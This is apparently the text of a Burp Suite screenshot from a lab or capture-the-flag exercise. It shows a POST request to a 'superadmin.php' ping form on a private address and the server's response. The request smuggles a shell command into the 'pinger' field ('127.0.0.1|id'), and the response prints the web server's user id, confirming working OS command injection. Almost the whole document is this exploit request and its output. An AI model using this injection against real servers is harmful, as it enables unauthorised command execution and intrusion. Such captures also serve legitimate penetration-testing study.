 Request
Pretty Raw Hex \n
POST /superadmin.php HTTP/1.1
Host: 192.168.111.15
User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0)
Gecko/20100101 Firefox/102.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 40
Origin: http://192.168.111.15
Connection: close
Referer: http://192.168.111.15//superadmin.php
Upgrade-Insecure-Requests: 1
pinger=127.0.0.1|id&submitt=Submit+Query
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 13 Jan 2023 21:11:29 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 217
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <form method="post" action="">
10 <input type="text" placeholder="Enter an IP to ping" name="pinger">
11 <br>
12 <input type="submit" name="submitt">
13 </form>
14
15 <pre>
uid=33(www-data) gid=33(www-data) groups=33(www-data)
16 </pre>
17
18